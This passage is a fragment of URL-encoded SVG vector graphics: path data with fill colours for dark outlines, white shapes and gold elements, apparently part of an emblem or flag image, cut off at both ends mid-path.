2.5.2 2.6v2.4l.3 2.4v6.8l.2 2.3v4.3l-.2 2v2l-.2 2v2l-.2 2-.2 2-.2 1.8-.3 1.8v1.8l-.4 1.7-.2 1.8-.3 1.6-.2 1.6-.3 1.5-.3 1.5-.4 1.5-.3 1.4-.5-.8zm0 1h-.6v-.6l.7.6zm19.4-83.5 1-.2 1 5 .8 4.6.7 4.6.5 4.5.5 4.3.4 4 .3 4 .2 4v7.2l-.2 3.4-.2 3.2-.4 3-.4 3-.6 3-.6 2.6-.7 2.6-1 2.4-1 2.3-1 2.2-1 2-1.2 1.8-1.3 1.7-1.4 1.5-1.4 1.4-1.5 1.3-1.5 1-1.8 1-1.8.7-2 .7-2 .5-2 .2v-1l2-.3 1.8-.6 1.8-.6 1.7-.8 1.6-1 1.5-1 1.5-1 1.4-1.5 1.3-1.5 1.3-1.6 1-1.8 1.2-2 1-2 1-2.2.7-2.3.6-2.4.7-2.7.5-3 .4-2.8.4-3 .2-3.3v-3.5l.2-3.5v-3.7l-.3-3.8-.3-4-.3-4-.4-4.3-.7-4.4-.8-4.5-.8-4.7-1-5zm-4.8-55 .3-1 .3.5V503l.2 2 .2 1.8v2l.2 1.8v1.8l.2 1.8.2 1.7.2 1.8.2 1.7.2 1.7.2 1.6.2 1.6.2 1.6.2 1.5.3 1.5.3 1.5.3 1.5.2 1.4.3 1.4.3 1.4.3 1.4.3 1.3v1.3l.4 1.2-1 .2-.2-1.3-.3-1.3-.4-1.2-.2-1.4-.3-1.4-.2-1.4-.2-1.4-.3-1.5-.2-1.5v-1.5l-.4-1.6-.2-1.5-.2-1.6-.2-1.7-.2-1.7-.2-1.7-.2-1.8-.2-1.8v-1.7l-.3-2-.2-1.7v-2l-.3-1.8v-4l-.2-2v-13l.3.5zm.3-1 .3.2v.2l-.4-.5z'/%3E%3Cpath fill='%2321231e' d='M343.6 584h1v.7h-.8v-.2h-.2v-.4zm-4.3-40 1-.4.4 1.2.2 1.2v1l.4 1.3.2 1.3.2 1.2.2 1.2.2 1.2.2 1.3.2 1.3.2 1.2.2 1.3.2 1.3.2 1.2.2 1.3v1.4l.3 1.3v2.6l.3 1.3v1.3l.2 1.2v2.6l.2 1.3v9.1h-1v-7.6l-.2-1.2v-2.7l-.2-1.3V570l-.2-1.3v-1.3l-.2-1.3v-1l-.3-1.4v-1.3l-.3-1.3-.2-1.3v-1.2l-.3-1.3-.2-1.3-.2-1.3-.2-1.3v-1.2l-.4-1.2-.2-1.2-.2-1.2-.2-1.2-.3-1.2-.2-1.2-.2-1.2zm-5.5-50.4h1.2v6.4l.2 1.5v3.3l.2 1.5v1.6l.2 1.5v1.6l.3 1.5v3.1l.3 1.5.2 1.7v1.5l.3 1.6.2 1.5.2 1.6.2 1.4.2 1.6.3 1.5v1.6l.4 1.6.2 1.6.3 1.6.2 1.5.3 1.6.3 1.5.3 1.5.4 1.6-1 .3-.5-1.7-.4-1.6-.3-1.6-.3-1.5-.3-1.5-.2-1.6-.3-1.6-.2-1.5-.3-1.6-.2-1.6-.2-1.4-.3-1.6-.2-1.5-.2-1.6v-1.7l-.3-1.5-.2-1.6v-1.5l-.2-1.6v-1.4l-.2-1.6-.2-1.6V508l-.2-1.7V503l-.2-1.4v-6.4l-.2-1.6zm1.2 0h-1.2v-.2h.2v-.2h.2v-.2h.8v.2h.2v.4z'/%3E%3Cpath fill='%23fff' d='m344 367.3 13.2 2.2-4.6 23.3c-5 24.3-8.2 53-4.5 84.2 1.5 11.7 4 21.2 7.6 28.5-14.6-1.6-24-15.8-22.7-40.6-2.6-29-1.5-52 3.2-69.4 1.4-5 5.8-24.2 7.8-28.3z'/%3E%3Cpath fill='%2321231e' d='m357 370-13-2.3v-1l13.3 2.3.4.6-.6.4zm.3-1h.5v.6l-.5-.6zm-4.2 24-1-.3.2-.3v-.4l.2-.5v-.6l.2-.7v-.6l.3-.7v-.8l.2-.8v-1l.3-.7.2-1 .2-1v-.8l.2-1 .2-1 .2-1 .2-1 .2-1 .2-.8v-1l.3-.7.2-1v-.7l.3-.7v-.7l.3-.6v-.6l.2-.5v-.4l.2-.3v-.3l1 .2v.6l-.2.5v.5l-.3.6v.5l-.2.7-.2.8-.2.8v1l-.3.7-.2 1v.8l-.2 1-.2 1-.2 1-.2.8-.2 1-.2 1v1l-.3 1-.2.7-.2 1v.7l-.2.7v1l-.2.5-.2.6v.7l-.2.5v.7zm-4.4 84h-1l-.3-2.8-.3-3-.3-3-.2-2.8v-2.8l-.3-3V457l-.2-3v-11l.2-2.7v-2.7l.2-2.7.2-2.8.2-2.6.2-2.6.3-2.6.2-2.6.3-2.6.3-2.5.4-2.5.4-2.5.4-2.5.3-2.4.4-2.4.3-2.4.5-2.4.4-2.3.5-2.3.4-2.3 1 .2-.4 2.2-.4 2.3-.5 2.3-.4 2.4-.4 2.4-.5 2.4-.4 2.4-.2 2.4-.4 2.5-.3 2.5-.2 2.5-.3 2.6-.3 2.5-.2 2.5-.2 2.7-.2 2.6-.2 2.6v2.6l-.2 2.7v2.7l-.2 2.7v11.5l.2 3v2.7l.3 3 .2 2.7.3 3 .3 2.8.3 3zm7 29v-1l-.4.8-.4-.7-.3-.6-.3-.8-.4-.7-.3-1-.3-.6-.3-.8-.4-.8-.3-.8-.2-.8-.2-.8-.3-1-.2-.7-.3-1-.2-.8-.3-1-.2-1-.2-.8v-1l-.3-1-.2-.8-.2-1-.2-1v-1l-.3-1-.2-1v-1l-.3-1-.2-1v-1l-.2-1.2-.2-1 1-.2v1l.3 1v1.2l.2 1v1l.3 1 .2 1 .2 1v1l.2 1 .2 1 .2 1 .2 1 .3.8.3 1 .2.8.2 1 .3.7.2 1 .3.7.2.8.3 1 .3.7.3.8.3.7v.8l.4.8.4.7.3.7.4.7.3.6.3.7-.5.7zm.4-.7.4.8h-1l.6-.7zM332.4 465l1-.2v8.8l.2 2 .2 2 .3 2 .4 1.8.4 1.7.4 1.8.5 1.7.5 1.5.6 1.5.6 1.5.7 1.3.8 1.3.7 1.3.8 1 1 1 .8 1.2 1 1 1 .8 1 .8 1 .8 1 .7 1.2.6 1.2.4 1.2.5 1.2.3 1.2.3 1.3.3h1.4l-.2 1h-1.3l-1.4-.4-1.3-.4-1.3-.4-1.2-.5-1.2-.5-1.2-.7-1-.6-1.2-.8-1-.8-1-1-1-1-1-1-1-1.2-.7-1.2-.8-1.3-.8-1.2-.7-1.4-.7-1.5-.5-1.6-.6-1.6-.5-1.7-.4-1.6-.4-1.8-.3-2-.2-1.8-.2-2-.2-2v-8.9zm1-.2zm2.3-69.4 1 .3-.5 1.6-.4 1.7-.4 1.7-.3 1.7-.3 1.8-.3 1.8-.3 1.8-.2 2-.2 1.8-.3 2-.2 2v2l-.3 2v2l-.2 2-.2 2.3v4.3l-.2 2.2v9.6l.2 2.5v2.4l.2 2.5v2.5l.2 2.6.2 2.6.2 2.5.2 2.6.2 2.8h-1l-.2-2.6-.2-2.6-.2-2.7-.2-2.7v-2.5l-.2-2.6v-2.5l-.2-2.4v-18.5l.3-2v-2.2l.3-2v-2.2l.3-2 .3-2 .3-2 .2-1.8.3-2 .4-1.8.4-1.8.3-1.8.5-1.7.4-1.7.3-1.7.4-1.6zm8.3-28.6v1l.4-.3-.2.4-.2.4-.2.6-.2.6-.3.7-.2.8-.2 1-.2.8-.3 1-.3 1-.2 1-.3 1-.3 1-.3 1.2-.4 1-.3 1.2-.3 1-.2 1.2-.3 1-.3 1.2-.3 1-.3 1-.3 1-.2 1-.3 1-.3 1-.2.8-.2.8-.2.7v.6l-.2.6v.5l-1-.3v-.5l.2-.7.2-.6.2-.8v-1l.4-.7.2-1 .2-.8.3-1 .2-1 .3-1 .2-1.2.3-1 .3-1.2.3-1 .4-1 .2-1.2.3-1 .2-1.2.3-1 .3-1 .3-1 .4-1 .2-1 .3-1v-.8l.4-.8.2-.7.3-.7v-.6l.3-.5.2-.5.5-.2zm-.5.2.2-.3h.3l-.5.3zm.5.3v-.5.5zm-.5-.3.2-.3h.3l-.5.3z'/%3E%3Cpath fill='%23fff' d='m336 370.4 6.4 7.4c-1.8 1.4 1.3 7-.4 18-1 6.4-4.8 13.8-5.6 22-2.5 26.5-2.5 59.8 5.4 81-14.5-1.6-19.5-14.8-20-39.6-.4-20.6-.4-44.7 4.7-72.7 1-6.5 4.2-11.7 9.4-16z'/%3E%3Cpath fill='%2321231e' d='m342 378.2-6.5-7.5.8-.6 6.5 7.5v.7h-.7zm.8-.7.4.4-.5.2v-.7zm-.3 18.5h-1l.2-1.2v-1l.2-1V385l-.2-.6v-1.2l-.2-.6v-1l-.2-.4v-2.8l.2-.3.3-.4v-.2l.7.8v.2h-.2v.5h-.2v2.2l.2.4v1.1l.2.6v1.1l.2.7v8.1l-.2 1v1l-.3 1zm0 0zm-5.6 21.7h-1v-1.8l.2-.7.2-.7v-.7l.3-1v-.6l.3-.8.2-.7.2-.8.2-.7.2-.7.2-.7.2-.6.2-.7.2-.7.3-.7v-.7l.3-.6.2-.7.2-.7.2-.6v-.7l.3-.6.2-.6.2-.5.2-.7v-.6l.2-.6v-.6l.2-.6v-.5h1v1.2l-.3.6v.7l-.2.6v.7l-.3.7-.2.6-.2.6v.7l-.3.7-.2.6-.3.7-.2.6-.2.6-.2.7-.2.7-.2.7-.3.7-.3.7-.2.8-.2.7-.2.7v.7l-.2.6-.2.7v.7l-.3.8v.7l-.2.7v1.5zm4.8 81.6v-1l-.4.7-.8-2-.6-2-.7-2.3-.6-2.2-.5-2.3-.5-2.4-.5-2.4-.4-2.4-.4-2.5-.4-2.5-.3-2.5-.3-2.6-.2-2.7-.2-2.7-.2-2.6v-2.7l-.2-2.7V455l-.2-2.8v-10.9l.2-2.7V436l.2-2.8v-2.7l.3-2.6.3-2.7.2-2.6.2-2.6.2-2.4h1l-.3 2.6-.2 2.6-.2 2.5-.2 2.6v2.6l-.2 2.6v2.7l-.2 2.6v2.7l-.2 2.7V455l.2 2.7v2.7l.2 2.7.2 2.5.2 2.7.2 2.6.3 2.5.3 2.6.4 2.4.4 2.4.4 2.5.4 2.3.5 2.4.7 2.2.6 2.2.6 2.2.6 2 .7 2-.5.7zm.5-.6.3.7h-.8l.5-.7zm-21-39.5h1v2.2l.2 2.3v2l.2 2.2.2 2v2l.3 1.7.3 1.8.3 1.8.2 1.6.4 1.5.4 1.6.4 1.5.5 1.4.4 1.2.6 1.3.6 1.2.6 1 .7 1 .6 1 .8 1 .8 1 .8.6 1 .7 1 .7 1 .6 1 .5 1 .4 1 .4 1.3.3 1.3.2 1.3.2-.2 1-1.4-.2-1.3-.3-1-.4-1.3-.4-1.2-.5-1-.6-1.2-.5-1-.7-1-.7-.8-.7-1-1-.7-1-.7-1-.6-1-.7-1.2-.6-1-.5-1.4-.5-1.3-.5-1.5-.5-1.5-.4-1.5-.3-1.7-.4-1.5-.4-1.8-.3-1.8-.2-2v-2l-.3-2v-2l-.2-2.3v-2.2l-.2-2.3zm4.7-72.8 1 .2-.5 2.6-.4 2.6-.3 2.5-.4 2.6-.3 2.4-.4 2.5-.3 2.4-.3 2.4-.2 2.4-.2 2.5-.3 2.3v2.4l-.3 2.4-.2 2.3v2.4l-.2 2.2v2.3l-.2 2v4.5l-.2 2.2V459h-1v-26.9l.2-2.2v-2l.2-2.4v-2.3l.2-2.3.2-2.3.2-2.4.2-2.3.2-2.4.2-2.5.3-2.3.3-2.4.3-2.5.4-2.5.3-2.6.4-2.5.4-2.6.6-2.6.4-2.6zm1 .2zm9.3-16.5-.8.7h.7l-.4.5-.5.4-.5.4-.4.4-.4.5-.4.3-.4.4-.4.5-.4.4-.4.5-.3.5-.4.5-.3.5-.3.4-.3.4-.3.5-.2.4-.3.5-.2.4-.3.5-.2.4-.2.6-.2.5-.2.5-.2.6-.2.5-.2.7v.5l-.3.6v.6l-.2.6v.6l-1-.2v-.6l.2-.6.2-.6v-.6l.3-.6v-.6l.3-.5.2-.6.2-.6.2-.4.3-.6v-.5l.4-.5.2-.6.3-.5.2-.6.3-.5.3-.6.4-.5.3-.6.4-.5.2-.6.4-.4.4-.5.4-.4.4-.4.5-.4.4-.5.5-.4.4-.4.5-.6.6-.4h.7zm-.7 0 .4-.3.3.4h-.7z'/%3E%3Cpath fill='%23fff' d='m372.3 390-13.4-1.6c-2.6 12.7-4.5 21.7-5 26.2-1 9 1.8 17 5 23 5-3 7.2-9.4 9.2-18.6 2-9.2 2.7-19.2 4-29z'/%3E%3Cpath fill='%2321231e' d='m359 388 13.3 1.5v1l-13.5-1.6-.4-.7.5-.4zm-.6.3v-.4h.5l-.6.3zm-4 26.4h-1l.2-.6v-.8l.2-.6v-1l.2-.6v-.7l.3-.6v-.7l.2-.7v-.7l.3-.7v-1l.2-.7.2-.8.2-1v-.7l.3-1 .2-.8v-1l.2-1 .2-1 .2-1 .2-1 .2-1 .3-1 .2-1 .2-1.2.2-1.2v-1l.4-1.3 1 .2-.3 1.2v1l-.3 1.3-.3 1-.2 1.2-.2 1-.2 1-.2 1-.2 1-.2 1-.2 1v1l-.3 1-.2.8-.2.8v1l-.3.7v.8l-.3.7v.8l-.2.7-.2.7v.6l-.2.7v1.3l-.2.5v1.1l-.2.5v.9zm4.3 22.6.5.8h-.7l-.3-.7-.3-.6-.4-.6-.3-.5-.3-.6-.2-.7-.3-.7-.2-.6-.3-.7-.2-.7-.3-.7-.2-.8-.2-.7v-.7l-.3-.7-.2-.7-.2-.7v-.8l-.3-.7v-.7l-.2-.8v-.8l-.2-.7v-.8l-.2-.8v-6.1h1v6.6l.2 1v1.4l.3.7v1.6l.3.8.2.7v.8l.3.7.2.7.3.7.2.6.2.7.2.6.2.6.2.6.3.7.3.5.2.6.3.7.3.6.3.6.3.5-.7-.2zm.5.8-.5.4-.2-.5h.7zm8.6-19h1l-.3 1-.2.8-.2 1v.7l-.3.8-.2.7-.2.8-.2.7v.8l-.4.7-.2.7-.3.6v.7l-.4.6-.2.7-.3.6-.2.5-.3.5-.3.6-.3.5-.4.7-.3.5-.4.5-.5.4-.3.6-.4.4-.4.4-.4.4-.5.3-.4.5-.4.3-.4.3-.5-.7.4-.3.5-.3.4-.3.3-.4.4-.3.4-.4.4-.4.4-.5.3-.4.4-.4.4-.5.3-.4.4-.5.2-.4.3-.6.2-.5.3-.6.2-.7.3-.7.2-.6.3-.7.2-.6.2-.7v-.8l.3-.7.3-.7.2-.8.2-.8.2-.8.2-.8.2-.8.2-1zm4.5-28.5v-1l.5.5v1l-.3 1v.8l-.2 1v1l-.2.8v1l-.2.8v1l-.2 1v.8l-.2 1v1l-.2.8v1l-.2.8v1l-.2.8v1l-.2 1-.2.8v1l-.2.8-.2 1v.8l-.2 1-.2.8-.2.8v1l-.3.8v1l-.3.7h-1l.3-1v-.8l.3-1 .2-.7v-1l.3-.8v-1l.3-.8.2-1v-1l.3-.8v-1l.2-.8v-1l.2-.8v-1.8l.2-1v-1l.2-.8v-1l.2-.8v-1l.3-1v-1.8l.2-1v-.8l.2-1v-.8l.3-1v-1l.6.7zm0-1h.6l-.2.5-.5-.5zm0 0v1-1zm0 1z'/%3E%3Cpath fill='%23fff' d='M407 418.6h-11.8c-.4 11-.7 18.5-.5 22.3.4 7.5 2.3 14 5.5 18.7 3.6-3 7-8.3 7.6-16.2.6-8-.6-16.5-.7-25z'/%3E%3Cpath fill='%2321231e' d='M395.2 418.2h12v1h-12l-.5-.5.5-.5zm-.5.5v-.5h.5l-.5.5zm.5 22.2h-1v-11.4l.2-.8v-4.4l.2-.8v-5h1v7.8l-.2.7v5.6l-.2.7v7.7zm4.7 18.4.6.7h-.8l-.3-.5-.3-.4-.3-.4-.4-.5-.2-.4-.3-.5v-.4l-.4-.6-.2-.5-.3-.5v-.6l-.3-.6-.2-.5-.2-.6-.2-.6v-.5l-.2-.6-.2-.7-.2-.6v-.6l-.2-.6-.2-.6v-.7l-.2-.5v-.7l-.2-.7v-.5l-.2-.7v-2.6l-.2-.7h1v1.1l.2.7v1.4l.2.7v.7l.2.6v.7l.2.6v.6l.3.6v.7l.3.6v.7l.3.5v.6l.2.6.2.5.2.5.2.5.3.6.3.5.2.6.3.5.2.6.3.5.2.6.3.5.3.6.4.4.2.5h-.7zm.6.7-.5.5-.2-.5h.8zm6.7-16.6h1v1.6l-.2.7v1.4l-.3.8v.6l-.3.7-.2.7-.2.6-.2.6-.2.5-.2.5-.3.6v.5l-.4.7-.2.5-.3.5-.2.5-.3.4-.3.5-.3.5-.4.4-.3.3-.4.4-.4.4-.3.5-.4.3-.4.4-.4.3-.3.3-.4.3-.7-.6.2-.3.4-.2.3-.3.2-.4.3-.2.4-.3.2-.4.3-.3.3-.4.3-.4.4-.5.3-.4.2-.4.2-.4.3-.5.2-.5.3-.5.2-.5.3-.5.2-.6.2-.4v-.6l.3-.6v-.6l.3-.6v-.7l.3-.6v-1.4l.2-.7V444zm0-24.3v-1l.4.6v5.6l.2 1v4.6l.2.8v2.8l.2.8v9.2h-1v-11.8l-.2-.8V429l-.2-1v-3l-.2-1v-5.3l.4.5zm0-1h.4v.6l-.5-.5z'/%3E%3Cpath fill='%23fff' d='m420 424.2-12 .6c0 11 0 18.4.3 22.2a37 37 0 0 0 6.2 18.6c3.5-3 6.8-8.6 7-16.5.3-8-1-16.3-1.5-24.8z'/%3E%3Cpath fill='%2321231e' d='m408 424.3 12-.6v1l-12 .6-.4-.5.5-.5zm-.4.5v-.5h.5l-.4.5zm1.2 22.2h-1v-4l-.2-.6v-17.8h1V445l.2.4v1.6zm5.4 18.2.6.8h-.7l-.2-.5-.3-.5-.3-.5-.3-.5-.4-.5-.3-.5-.3-.5-.2-.5-.3-.5-.3-.5-.2-.6-.2-.5-.3-.7-.2-.6-.2-.6v-.4l-.3-.6-.2-.6v-.7l-.3-.6-.2-.5v-.6l-.3-.8v-.6l-.2-.7v-.8l-.2-.6v-.7l-.2-.8v-2h.8v.7l.2.7v1.4l.2.7.2.7v.7l.2.7v.6l.3.6v.7l.2.6v.5l.3.6.2.7.2.5v.6l.3.6.2.5.2.5.2.5.2.5.2.6.2.6.3.5.2.6.2.4.3.5.3.5.3.4.3.5.3.3h-.8zm.6.8-.4.4-.3-.5h.8zm6.2-17h1v2.3l-.2.7v.7l-.2.7-.2.6v.7l-.3.6v.6l-.2.5-.2.6-.2.7-.2.6-.3.5-.3.6-.3.5-.2.4-.3.5-.4.4-.3.4-.3.5-.3.4-.3.4-.3.5-.2.4-.3.3-.3.4-.4.3-.3.4-.3.3-.4.3-.6-.8.3-.3.3-.4.3-.3.4-.3.3-.4.4-.3.4-.4.2-.5.3-.4.2-.3.3-.4.3-.5.2-.4.3-.5.2-.6.3-.5.2-.6.2-.5.2-.6.2-.6.2-.6.2-.5.2-.6v-.5l.3-.7v-.6l.2-.7v-.6l.2-.8V449zm-1-25.3v1l.5-.5v2.4l.2.8v1.5l.2.7v3.4l.2.7v1.5l.2.8v.8l.2.8v2.5l.2.7v2.3l.2.8v5.3h-1v-7.4l-.2-.7v-1.6l-.2-.8V437l-.2-1v-1.5l-.2-.7v-1.6l-.2-.8v-1.6l-.2-.8v-1.6l-.2-.8v-2.2l.4-.6zm-.5.6v-.6h.5l-.5.6zm.5.4v-1 1z'/%3E%3Cpath fill='%23fff' d='m395 412.4-12-.8c-1.2 11-2 18.2-2.2 22-.2 7.7 1 14.2 4 19.3 3.8-2.8 7.7-8 8.8-15.7 1.2-8 .8-16.4 1.4-25z'/%3E%3Cpath fill='%2321231e' d='m383 411 12 1v1l-12-1-.4-.5.5-.4zm-.4.5v-.5h.5l-.4.5zm-1.3 22.2h-1V431l.2-.4V429l.2-.6v-1.2l.2-.6v-2.2l.2-.7v-1.4l.2-.8v-.8l.2-.8v-1l.2-.8v-1l.2-.8v-1l.3-1v-1l.2-1v-1l1 .2v2l-.3 1v1l-.2 1v.8l-.2 1v.7l-.2 1v.8l-.2.8v.8l-.2.8v1.3l-.2.7v1.4l-.2.6v1.1l-.2.6v1.7l-.2.5v2.7zm3.2 18.8.5.8-.7-.2-.2-.4-.2-.5-.2-.4-.3-.5-.2-.4v-.5l-.3-.5-.3-.5v-.6l-.3-.5v-.7l-.3-.6v-.6l-.3-.4v-.6l-.3-.7V443l-.2-.5v-.7l-.2-.6V440l-.2-.8v-5.5h1v6.8l.2.7v.7l.2.6v.6l.2.5v.6l.2.7.2.6v.6l.3.5v.5l.3.6.2.5.2.7.2.5.2.5.2.5.2.5.3.5.2.5.2.5.2.4h-.7zm.5.8-.4.3-.3-.5.8.3zm8.2-16h1l-.2.8v.8l-.3.7v.7l-.3.7-.2.6-.2.6-.2.6-.3.6-.2.6-.3.6-.2.6-.3.5-.3.6-.3.5-.4.5-.3.5-.3.4-.3.5-.3.4-.4.6-.3.4-.4.4-.3.3-.4.4-.3.5-.4.3-.5.3-.3.4-.4.3-.4.3-.3.3-.5-.8.3-.3.4-.2.3-.3.4-.3.2-.3.4-.2.3-.4.3-.3.3-.3.3-.4.2-.4.4-.5.3-.4.2-.3.3-.5.3-.5.3-.4.4-.5.2-.5.3-.6v-.5l.4-.6.2-.5.2-.5.2-.6.2-.7.2-.7.2-.6.2-.7v-.7l.2-.7.2-.8zm1.8-24.4v-1l.5.5v1.5l-.2.8v5.6l-.2.7v9l-.2.8v2.2l-.2.8v.7l-.2.8v1l-.2.6v.8l-1-.2v-.7l.2-.8v-1.5l.2-.7V432l.2-.8V428l.2-.8V421l.2-.7v-4.8l.2-.8v-2.3l.6.5zm0-1h.5v.5l-.5-.6z'/%3E%3Cpath fill='%23fff' d='m384 399.6-13.2-5.4c-2.2 8.8-5.2 37.8 0 50 4.5-3 9-8.4 10.3-17 1.6-9 2-18.2 3-27.6z'/%3E%3Cpath fill='%2321231e' d='m371 393.7 13 5.4-.3 1-13-5.4-.4-.6.7-.3zm-.7.3.2-.5.5.2-.7.3zm.3 50 .6.7-.7-.2-.5-1.2-.5-1.3-.3-1.4-.4-1.5-.3-1.5-.3-1.6-.2-1.7-.2-1.7v-1.8l-.2-1.8v-3.6l-.2-2V418l.2-2v-1.8l.2-1.8.2-1.8V409l.3-1.8.2-1.7V404l.3-1.6.2-1.5.3-1.4.2-1.3.2-1.2.2-1v-1l.3-1 1 .3-.2 1v.8l-.3 1.2-.3 1.2-.2 1.3-.2 1.4-.2 1.5-.2 1.6-.2 1.6v1.7l-.3 1.7v1.7l-.2 1.8v1.8l-.2 1.8v3.8l-.2 2v5.4l.2 1.8v1.7l.2 1.8.2 1.7.2 1.6.3 1.6.3 1.5.3 1.3.5 1.4.4 1.2.4 1h-.8zm.6.7-.5.3-.2-.5.7.2zm9.4-17.7h1v1l-.3.8-.2.8v.7l-.3.8-.2.8-.3.7-.2.7-.3.7-.3.5-.3.7-.2.6-.3.6-.3.6-.3.6-.5.5-.3.7-.4.5-.4.5-.3.5-.3.4-.4.5-.4.5-.5.4-.4.3-.3.4-.4.4-.4.4-.5.4-.5.3-.4.4-.4.3-.6-.8.4-.4.4-.3.4-.3.4-.3.4-.4.4-.3.4-.4.4-.4.4-.4.3-.4.4-.4.3-.5.3-.4.4-.4.3-.5.4-.4.3-.6.3-.5.3-.6.3-.6.2-.6.3-.7.3-.5.2-.6.3-.8.2-.7.2-.7.3-.7v-.7l.3-.7.2-.8v-.8zm3-27 .4-1 .4.6v1l-.2.8v1.7l-.2 1v1l-.2.8v1.8l-.2.8v1.7l-.2 1v1.7l-.2 1v1.6l-.2 1v.7l-.2 1v.8l-.2.8v1l-.2.7v.8l-.2 1v.8l-.2 1v.7l-.3.8v.8h-1v-.8l.2-1v-1.5l.2-.8v-1l.2-.8v-1l.2-.7v-1l.2-.7v-1l.2-.7v-1.6l.2-1v-.7l.2-1V410l.2-.8v-1.8l.2-.8v-1.8l.2-1v-1.5l.2-1v-.8l.2-1 .3.6zm.4-1 .4.3v.3l-.4-.5zm0 .6-.3.4.2-.4zm0-.5.4.3v.3l-.4-.5z'/%3E%3Cpath id='c' fill='%23edb92e' stroke='%2321231e' d='M387.8 701.2c8 6.3 15.2-8.3 8-27.6-5-14.2-30.6-8.7-16.4 10.5.7 1 1.6.6 1.5-.4-1-4 1.6-6.3 5.5-5.5 10.5 2 11 22-.6 17.6-2.2-.2-.4 4 1.7 5.6z'/%3E%3Cpath fill='%23edb92e' stroke='%2321231e' d='M400 639.2c-1 3.4-5 7.6-8 10.8-4.5 4.8-3.4 12.2-.2 16 3.5 4.4 5 9.2 5.8 13 .5 2.3 1.5 7.4.8 15.5-.4 4-2.7 6-5 7.7-1 1 .5 3 4.3 6 .4.2 1.5 1 2 3 .2.4 2 .4 2.2 0 .4-2 1.6-2.8 2-3 3.7-3 5.4-5 4.2-6-2.2-1.7-4.6-3.8-5-7.7-.6-8 .3-13.2.8-15.5.8-3.8 2.3-8.6 6-13 3-3.8 4.2-11.2-.5-16-3-3.2-7-7.4-8-10.7 0-.8-.3-1-.7-1-.3 0-.7.2-.7 1z'/%3E%3Cpath fill='%23edb92e' d='M395 685.5h11.6c2 0 3.6 1.6 3.6 3.5 0 2-1.6 3.5-3.6 3.5H395c-2 0-3.5-1.5-3.5-3.5s1.6-3.5 3.6-3.5z'/%3E%3Cpath fill='%2321231e' d='M406.6 686H395v-1h11.6v1zm4 3h-1v-1l-.2-.2v-.2l-.2-.2v-.2h-.2v-.2h-.2v-.2h-.3v-.2h-.2v-.2h-.3l-.2-.2h-.5v-.2h-.6v-1h1l.2.2h.4v.2h.3l.2.2h.2v.2h.2v.2l.3.2.2.2v.2l.3.2.2.3v.3l.2.3v.4l.2.2v.8zm-1 0h1-1zm-3 4v-1h.8l.3-.2h.2l.2-.2.2-.2h.3v-.2l.2-.2v-.2l.2-.2.2-.3v-.3l.2-.2v-.8h1v1.2l-.2.2v.4h-.2v.3l-.2.3h-.2v.3h-.2v.3h-.3l-.3.2v.2h-.3l-.2.2h-.2l-.3.2h-.4l-.2.2h-.8zm-11.5-1h11.6v1H395v-1zm-4-3h1v1l.2.2v.3h.2v.2h.2v.2h.2v.2h.2v.2h.2l.3.2h.2l.2.2.3.2h.6v1h-1.2v-.2h-.3l-.2-.2h-.2l-.2-.2-.2-.2-.3-.2-.3-.3-.2-.3-.2-.3-.2-.2v-.2l-.2-.2v-.4l-.2-.2v-.8zm1 0h-1 1zm3-4v1H394v.2h-.3l-.2.2h-.2v.2h-.2v.2l-.2.2-.2.2-.2.2v.2l-.2.2v.5h-.2v.6h-1v-1.2l.2-.2v-.2h.2v-.3h.2v-.2l.2-.2v-.2h.2l.2-.2v-.2h.3v-.2h.3v-.2h.3l.3-.2h.2l.2-.2h.5l.2-.2h.7z'/%3E%3Cpath fill='%23fff' d='m417 579.2.5-11c-4.4-2.2-15.2 0-19.7 10.2a64.7 64.7 0 0 1-18 25.2c10 1.8 18.4-.2 23.7-7.4 7.3-9.8 11.2-15.7 13.6-17z'/%3E%3Cpath fill='%2321231e' d='m418 568.3-.4 11h-1l.4-11 .7-.5.3.5zm-.3-.5.3.2v.3l-.3-.5zm-19.5 10.8-1-.4.6-1 .5-.8.5-1 .6-.7.5-.8.5-.8.7-.7.6-.6.7-.7.7-.5.7-.6.6-.4.7-.5.8-.4.8-.4.7-.3.8-.3.7-.2.7-.3h.7l.8-.3h1.2l.7-.2h2l.7.2h.5l.6.2.5.2.4.2-.4 1-.4-.3h-.5l-.5-.2h-.5l-.5-.2h-3l-.7.2h-.6l-.7.3-.7.2-.7.2-.7.2-.8.3-.7.3-.7.4-.7.4-.5.5-.7.5-.7.6-.5.6-.6.6-.7.7-.6.6-.5.7-.6.8-.5 1-.3.7-.5 1zM380 603l-.2 1-.2-.8.6-.6.6-.5.7-.5.6-.6.7-.6.6-.6.5-.6.6-.6.6-.7.6-.7.5-.6.7-.7.5-.7.6-.7.5-.7.6-.8.4-.8.5-.7.5-.8.5-1 .5-.8.6-.8.6-1 .5-.8.6-1 .6-1 .5-1 .5-1 .5-1 .6-1 .5-1.2.5-1.2 1 .4-.6 1.2-.5 1-.6 1.2-.5 1-.4 1-.6 1-.5 1-.5 1-.6 1-.5 1-.6.8-.6.8-.5.8-.5.8-.6.8-.5.8-.6.7-.4.7-.6.8-.6.6-.5.7-.7.7-.6.6-.6.7-.4.6-.6.5-.6.6-.7.7-.6.5-.5.6-.6.6-.8.5-.2-1zm-.2 1h-1l.8-.8.2.8zm23.4-8 .8.5-.6.7-.5.6-.7.6-.6.6-.6.6-.5.5-.6.6-.7.5-.7.5-.7.4-.8.3-.7.4-.7.3-.7.3-.7.2-.7.3-.8.2-.8.2h-.8l-.8.2h-.8l-1 .2h-6.1l-1-.2-.8-.2-1-.2.2-1 1 .2.8.2h1l.8.2h6.6l.8-.3h.8l.7-.3.8-.2.7-.2.7-.3.7-.2.7-.2.8-.4.6-.3.7-.3.7-.4.6-.5.6-.5.5-.5.5-.5.6-.5.5-.6.7-.6.5-.7zm13.4-16.8h1l-.2.4-.2.2h-.2l-.3.3-.2.3-.3.2-.2.3-.3.3-.3.4-.3.3-.2.4-.4.5-.3.4-.3.3-.4.5-.3.5-.4.5-.5.6-.3.5-.4.5-.5.7-.5.6-.5.7-.5.7-.5.7-.5.6-.6.8-.6.8-.5.8-.6 1-.7.7-.7 1-.6.8-.8-.6.6-1 .7-1 .6-.7.7-1 .6-.7.6-.8.5-.7.5-.7.5-.7.5-.7.5-.8.5-.6.5-.6.4-.6.4-.6.4-.6.4-.5.4-.5.3-.5.3-.4.4-.5.3-.4.3-.4.3-.3.4-.3.3-.3.2-.2.3-.3.3-.2.4-.2h.2l.3-.2-.4.4zm1 0v.3h-.2l.2-.3z'/%3E%3Cpath fill='%23fff' d='m425.2 580.6-11.8-5c-5 10-8.2 16.6-9.5 20.2-2.8 7-3.5 13.8-2.3 19.5a22 22 0 0 0 14-11.6c3.8-7 6-15.3 